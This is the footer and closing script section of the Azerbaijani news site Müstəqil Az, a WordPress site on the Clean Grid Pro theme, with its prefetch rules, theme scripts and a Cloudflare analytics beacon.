  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



